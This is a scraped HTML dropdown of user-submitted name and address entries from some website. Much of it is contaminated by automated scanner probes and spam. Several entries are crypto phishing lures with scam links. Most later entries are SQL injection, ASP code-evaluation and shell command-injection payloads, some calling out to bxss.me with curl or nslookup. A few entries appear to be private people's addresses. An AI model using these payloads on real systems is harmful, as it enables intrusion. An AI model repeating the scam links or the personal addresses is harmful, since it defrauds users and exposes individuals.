																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
